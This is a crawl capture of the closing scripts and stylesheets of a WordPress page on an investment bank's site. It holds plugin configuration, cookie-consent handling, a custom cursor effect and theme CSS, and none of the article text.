var pum_popups = {"pum-22913":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-22913"],"delay":"2500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-22913","key":"","session":null,"path":true,"time":"1 day"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"22883","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":22913,"slug":"safety-popup"}};
</script>
<script src="//fbnquest.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1757508436&amp;ver=1.20.4" id="popup-maker-site-js"></script>
<script src="https://fbnquest.com/wp-content/plugins/master-addons/assets/js/plugins.js?ver=2.0.7.5" id="master-addons-plugins-js"></script>
<script id="master-addons-scripts-js-extra">
var jltma_scripts = {"plugin_url":"https:\/\/fbnquest.com\/wp-content\/plugins\/master-addons","ajaxurl":"https:\/\/fbnquest.com\/wp-admin\/admin-ajax.php","nonce":"master-addons-elementor"};
var jltma_data_table_vars = {"lengthMenu":"Display _MENU_ records per page","zeroRecords":"Nothing found - sorry","info":"Showing page _PAGE_ of _PAGES_","infoEmpty":"No records available","infoFiltered":"(filtered from _MAX_ total records)","searchPlaceholder":"Search...","processing":"Processing...","csvHtml5":"CSV","excelHtml5":"Excel","pdfHtml5":"PDF","print":"Print"};
var jltma_scripts = {"plugin_url":"https:\/\/fbnquest.com\/wp-content\/plugins\/master-addons","ajaxurl":"https:\/\/fbnquest.com\/wp-admin\/admin-ajax.php","nonce":"master-addons-elementor"};
var jltma_data_table_vars = {"lengthMenu":"Display _MENU_ records per page","zeroRecords":"Nothing found - sorry","info":"Showing page _PAGE_ of _PAGES_","infoEmpty":"No records available","infoFiltered":"(filtered from _MAX_ total records)","searchPlaceholder":"Search...","processing":"Processing...","csvHtml5":"CSV","excelHtml5":"Excel","pdfHtml5":"PDF","print":"Print"};
</script>
<script src="https://fbnquest.com/wp-content/plugins/master-addons/assets/js/master-addons-scripts.js?ver=2.0.7.5" id="master-addons-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/fbnquest.com\/wp-admin\/admin-ajax.php","nonce":"d03aa57194","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/fbnquest.com\/market-wrap-03-08-2020\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1179,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://fbnquest.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.11" id="eael-general-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"26","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"uk","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/fbnquest.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"35","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/fbnquest.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=26","page_links":{"uk":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/fbnquest.com\/merchant-bank\/policies\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/fbnquest.com\/merchant-bank\/policies\/privacy-policy\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
</script>
<script defer src="https://fbnquest.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1758541212" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
</script>
<script src="https://fbnquest.com/wp-content/plugins/bdthemes-element-pack/assets/vendor/js/metisMenu.min.js?ver=3.0.6" id="metis-menu-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/fbnquest.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/fbnquest.com\/wp-admin\/admin-ajax.php","nonce":"148b416991","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://fbnquest.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.15.1" id="bdt-uikit-js"></script>
<script src="https://fbnquest.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script src="https://fbnquest.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1180,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1179,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/fbnquest.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fbnquest.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fbnquest.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3804126d63"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":1179,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10314,"title":"Market%20wrap%2003%2F08%2F2020%20-%20FBNQuest","excerpt":"","featuredImage":false}};
</script>
<script src="https://fbnquest.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script src="https://fbnquest.com/wp-content/plugins/bdthemes-element-pack/assets/js/modules/ep-vertical-menu.min.js?ver=6.15.5" id="ep-vertical-menu-js"></script>
<script src="https://fbnquest.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=6.15.5" id="element-pack-helper-js"></script>
<script src="https://fbnquest.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fbnquest.com\/wp-admin\/admin-ajax.php","nonce":"a09520099a","urls":{"assets":"https:\/\/fbnquest.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fbnquest.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fbnquest.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://fbnquest.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.2" id="elementor-pro-frontend-js"></script>
<script src="https://fbnquest.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.2" id="pro-elements-handlers-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
 

jQuery(document).ready(function(){
 var cursor = jQuery('.mini_circle');
 
 jQuery(window)
 .mousemove(function(e) {
        cursor.css({
            top: e.clientY - cursor.height() / 2,
            left: e.clientX - cursor.width() / 2
        });
	})	
	jQuery("a")
        .mouseenter(function() {
            cursor.css({
                transform: "scale(3.2)",
                "background-color": "rgba(198,204,208,0.20)"
            });
        })
        .mouseleave(function() {
            cursor.css({
                transform: "scale(1)",
                "background-color": "rgba(198,204,208,1)"
            });
		});
  jQuery(".share")
        .mouseenter(function() {
            cursor.css({
                transform: "scale(3.2)",
                "background-color": "rgba(198,204,208,0.20)"
            });
        })
        .mouseleave(function() {
            cursor.css({
                transform: "scale(1)",
                "background-color": "rgba(198,204,208,1)"
            });
		});
  
  jQuery(window).mouseenter(function(e) {
        cursor.css({
            opacity: "1"
        });
	});
	jQuery(window).mouseleave(function(e) {
        cursor.css({
            opacity: "0"
        });
	});
})
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from MaxCDN:
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">

-- End of the comment --> 




<div class="mini_circle"></div>
<style>
  body:not(.elementor-editor-active) .mini_circle {
   position: fixed;
   left: 0;
   top: 0;
   right: 0;
   bottom: 0;
   -webkit-transition: transform 0.2s;
   transition: transform 0.2s ease-out, background-color .2s;
   /*mix-blend-mode: difference;*/
width:20px;
height:20px;
border-radius: 50%;
z-index:9999;
pointer-events: none;
background-color:#C6CCD0;  
}

@media (max-width:1119px) {
body:not(.elementor-editor-active) .mini_circle
  {
    display:none;
  }
}
      
@media (min-width:1119px){ 
        
body:not(.elementor-editor-active) > * {
    cursor:none;
  }
}
</style><!-- end Simple Custom CSS and JS -->

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1302004139" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fbnquest.com/wp-content/themes/fbnquest/style.css
body_size: 1219
content:
/*
Theme Name: Hello Elementor Child
Theme URI: https://elementor.com/hello-theme/?utm_source=wp-themes&utm_campaign=theme-uri&utm_medium=wp-dash
Template: hello-elementor
Author: Elementor Team
Author URI: https://elementor.com/?utm_source=wp-themes&utm_campaign=author-uri&utm_medium=wp-dash
Description: A plain-vanilla &amp; lightweight theme for Elementor page builder
Tags: flexible-header,custom-colors,custom-menu,custom-logo,featured-images,rtl-language-support,threaded-comments,translation-ready
Version: 2.3.1.1620743380
Updated: 2021-05-11 14:29:40

*/






.dataTables_filter {
    width: 50%;
    float: left;
    text-align: right;
}

.dataTables_length {
    width: 50%;
    float: left;
    margin-bottom: 10px;
}

.dataTables_length label { display: inline-flex;}

.dataTables_length label select {
    margin-top: -12px;
    /* display: table-cell; */
    border: 1px solid;
    border-radius: 3px;
    margin-right: 10px;
    margin-left: 10px;
    height: 42px;
    padding: .5rem 0.3rem;
}

.dataTables_filter label input {border: 1px solid #023b65;margin-left: 10px;margin-top: -12px;}

.dataTables_filter label {
    display: inline-flex;
}

.dataTables_paginate.paging_simple_numbers a:not(:last-child) {
    margin-right: 20px;
}

.dataTables_paginate.paging_simple_numbers, .dataTables_info {
    width: 50%;
    float: left;
    margin-bottom: 20px;
}

.dataTables_paginate.paging_simple_numbers { text-align:right; }

.table-responsive.fbnquest-custom-table { clear: both; }

.dataTables_paginate.paging_simple_numbers span > a:last-child { margin-right: 20px; }

.fbnquest-custom-table span.ellipsis {
    margin-right: 20px;
}


@media only screen and (max-width: 767px) {
  
  .dataTables_paginate.paging_simple_numbers, .dataTables_info /* .dataTables_filter, .dataTables_length */ {
    width: 100%;
    float: none;
    text-align:left;
  }

  table.dataTable {
    width:100% !important; 
    max-width:100% !important;
  }

  table.dataTable td, table.dataTable th { padding: 8px;}
  
  table.dataTable td { word-break: break-word; }

}




.funds-tab .tabbed {
	overflow-x: hidden;
	margin: 32px 0;
	padding-bottom: 16px;
	border-bottom: 1px solid #ccc;
}

.funds-tab .tabbed [type="radio"] {
	display: none;
}

.funds-tab .tabs {
	display: flex;
	align-items: stretch;
	list-style: none;
	padding: 0;
	border-bottom: 1px solid #ccc;
	margin-bottom: 40px;
}
.funds-tab .tab > label {
	display: block;
	margin-bottom: -1px;
	padding: 15px;
	border: 1px solid #ccc;
	background: #f8f8f8;
	color: #222;
	font-size: 10px; 
	font-weight: 600;
	text-transform: uppercase;
	cursor: pointer;	
	transition: all 0.3s;
}
.funds-tab .tab:hover label {
	border-top-color: #333;
	color: #333;
}

.funds-tab .tab-content {
	display: none;
	color: #777;
}

/* As we cannot replace the numbers with variables or calls to element properties, the number of this selector parts is our tab count limit */
.tabbed [type="radio"]:nth-of-type(1):checked ~ .tabs .tab:nth-of-type(1) label,
.tabbed [type="radio"]:nth-of-type(2):checked ~ .tabs .tab:nth-of-type(2) label,
.tabbed [type="radio"]:nth-of-type(3):checked ~ .tabs .tab:nth-of-type(3) label,
.tabbed [type="radio"]:nth-of-type(4):checked ~ .tabs .tab:nth-of-type(4) label,
.tabbed [type="radio"]:nth-of-type(5):checked ~ .tabs .tab:nth-of-type(5) label,
.tabbed [type="radio"]:nth-of-type(6):checked ~ .tabs .tab:nth-of-type(6) label,
.tabbed [type="radio"]:nth-of-type(7):checked ~ .tabs .tab:nth-of-type(7) label,
.tabbed [type="radio"]:nth-of-type(8):checked ~ .tabs .tab:nth-of-type(8) label{
	border-bottom-color: #fff;
	border-top-color: #073b64;
	background: #fff;
	color: #073b64;
}

.tabbed [type="radio"]:nth-of-type(1):checked ~ .tab-content:nth-of-type(1),
.tabbed [type="radio"]:nth-of-type(2):checked ~ .tab-content:nth-of-type(2),
.tabbed [type="radio"]:nth-of-type(3):checked ~ .tab-content:nth-of-type(3),
.tabbed [type="radio"]:nth-of-type(4):checked ~ .tab-content:nth-of-type(4),
.tabbed [type="radio"]:nth-of-type(5):checked ~ .tab-content:nth-of-type(5),
.tabbed [type="radio"]:nth-of-type(6):checked ~ .tab-content:nth-of-type(6),
.tabbed [type="radio"]:nth-of-type(7):checked ~ .tab-content:nth-of-type(7),
.tabbed [type="radio"]:nth-of-type(8):checked ~ .tab-content:nth-of-type(8){
	display: block;
}
@media only screen and (max-width: 700px) {
  .funds-tab .tabs {
    display: block;
  }
}

--- FILE ---
content_type: text/css
request_url: https://fbnquest.com/wp-content/uploads/elementor/css/post-561.css?ver=1761905621
body_size: 1448
content:
.elementor-kit-561{--e-global-color-primary:#003B65;--e-global-color-secondary:#B50256;--e-global-color-text:#5F7380;--e-global-color-accent:#B50256;--e-global-color-5dce0b6a:#FFFFFF;--e-global-color-38ba9f18:#2E373E;--e-global-color-51762bed:#ECEFF1;--e-global-color-1547632c:#002F51;--e-global-color-d69cba0:#C6CCD1;--e-global-color-c8eaf7d:#ABBECC;--e-global-typography-primary-font-family:"DM Sans";--e-global-typography-primary-font-weight:bold;--e-global-typography-secondary-font-family:"DM Sans";--e-global-typography-secondary-font-weight:bold;--e-global-typography-text-font-family:"DM Sans";--e-global-typography-text-font-weight:normal;--e-global-typography-accent-font-family:"DM Sans";--e-global-typography-accent-font-weight:bold;background-color:#FFFFFF;}.elementor-kit-561 e-page-transition{background-color:#FFBC7D;}.elementor-kit-561 a:hover{color:var( --e-global-color-secondary );}.elementor-kit-561 h1{color:var( --e-global-color-secondary );}.elementor-kit-561 h2{color:var( --e-global-color-accent );}.elementor-kit-561 h3{color:var( --e-global-color-secondary );}.elementor-kit-561 h4{color:var( --e-global-color-secondary );}.elementor-kit-561 h6{color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1360px;}.e-con{--container-max-width:1360px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1179px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*.elementor-11803 .elementor-element.elementor-element-2f30173 > .elementor-widget-container {
    display: none;
}*/

div.wpcf7 { 
background-color: #FFFFFF;
    border-color: #C6CCD1;
    border-width: 1px 1px 1px 1px;
    border-radius: 0px 0px 0px 0px;
padding:20px;
font-family: "Inter", Sans-serif;
    font-size: 16px;
}
.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 textarea {
background-color: #FFFFFF;
    border-color: #C6CCD1;
    border-width: 1px 1px 1px 1px;
    border-radius: 0px 0px 0px 0px;
font-family: "Inter", Sans-serif;
    font-size: 14px !important;
    color: #2E373E !important;
    font-weight: 400px !important;
}

input[type="text"], select {
       color: #2E373E !important; 
}

.wpcf7 input[type="submit"],
.wpcf7 input[type="button"], .ma-cf form .btn, .ma-cf form [type=submit] { 
    background-color: #003B65 !important;
    color: #EEF0F1;
    border-color: #C6CCD1;
    border-width: 1px 1px 1px 1px;
    border-radius: 0px 0px 0px 0px;
width:100%;
text-align:center;
text-transform:uppercase;
font-family: "Inter", Sans-serif;
    font-size: 16px;
}

.wpcf7 input[type="submit"]:hover,
.wpcf7 input[type="button"]:hover, .ma-cf form .btn:hover, .ma-cf form [type=submit]:hover { 
    background-color: #CC3366 !important;
    color: #EEF0F1 !important;
    border-color: #CC3366 !important;
}

.elementor-19806 .elementor-element.elementor-element-b3aa178 .master-addons-cf7 .wpcf7-form-control.wpcf7-text {
    border-color: #C6CCD1 !important;
    border-width: 1px 1px 1px 1px;
    border-style:solid;
    border-radius:0px;
}

input[type="text"], select {
        border-color: #C6CCD1 !important;
    border-width: 1px 1px 1px 1px !important;
    border-style:solid !important;
    margin-bottom: 30px;
}

label {
    font-family: "Inter", Sans-serif !important;
    font-size: 11px !important;
    font-weight: 600 !important;
    text-transform: uppercase;
    letter-spacing: 1px !important;
padding-bottom: 7px !important;
padding-top: 15px;
color: #5F7380 !important;
line-height: 1.8;
}

select, input[type=date], input[type=tel], .wpcf7 input[type="text"], input[type="email"] {
    padding: 25px 16px !important;
    color: #2E373E;
    font-weight:400 !important;
    border-color: #C6CCD1 !important;
    border-width: 1px 1px 1px 1px;
    border-style:solid;
    border-radius:0px;
}

 .wpcf7 input[type="file"] {display: block;}

.cterms {
    line-height: 0px !important;
}

.elementor-19806 .elementor-element.elementor-element-b3aa178 .master-addons-cf7 .wpcf7-form-control.wpcf7-text, .ma-cf form input[type=date] {
    padding: 35px 16px;
    border-color: #C6CCD1 !important;
    border-width: 1px 1px 1px 1px;
    border-style:solid;
    border-radius:0px;
}

.ma-cf input {
    height: 10px !important;
}

.ma-cf form input {
    padding-top: 5px;
    padding-bottom: 40px;
}   

.wpcf7-list-item {
    margin-left: 0px;
}

.elementor-19806 .elementor-element.elementor-element-b3aa178 .master-addons-cf7 .wpcf7-form input[type="submit"] {
    padding-bottom: 40px !important;
}

.wpcf7 form.sent .wpcf7-response-output, .wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output {
    border-color: #CC3366 !important;
}    

@media only screen and (max-width: 767px) {
    select, input[type=date] {
-webkit-appearance: none !important
}
}

@media only screen and (max-width: 767px) {
select, input[type=date], input[type=tel], .wpcf7 input[type="text"], input[type="email"] {
    padding: 35px 16px !important;
    color: #2E373E;
    font-weight:400 !important;
    border-color: #C6CCD1 !important;
    border-width: 1px 1px 1px 1px;
    border-style:solid !important;
    border-radius:0px !important;
    width: 100% !important;
}
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'DM Sans';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2019/08/DMSans-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'DM Sans';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2019/08/DMSans-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://fbnquest.com/wp-content/uploads/elementor/css/post-757.css?ver=1761905622
body_size: 3428
content:
.elementor-757 .elementor-element.elementor-element-f16ff45:not(.elementor-motion-effects-element-type-background), .elementor-757 .elementor-element.elementor-element-f16ff45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-757 .elementor-element.elementor-element-f16ff45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#ECEFF1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:100;}.elementor-757 .elementor-element.elementor-element-f16ff45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-757 .elementor-element.elementor-element-a490877:not(.elementor-motion-effects-element-type-background), .elementor-757 .elementor-element.elementor-element-a490877 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-757 .elementor-element.elementor-element-a490877{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-757 .elementor-element.elementor-element-a490877 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-757 .elementor-element.elementor-element-44f6fb0.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-757 .elementor-element.elementor-element-44f6fb0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-757 .elementor-element.elementor-element-4cf7555{width:auto;max-width:auto;z-index:100;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-757 .elementor-element.elementor-element-4cf7555 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-menu-toggle{margin:0 auto;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main .elementor-item{color:#003B65;fill:#003B65;padding-left:20px;padding-right:20px;padding-top:9px;padding-bottom:9px;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main .elementor-item:focus{color:#B50256;fill:#B50256;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-framed .elementor-item:before,
					.elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-framed .elementor-item:after{border-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#B50256;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#C6CCD1;}.elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-framed .elementor-item.elementor-item-active:before,
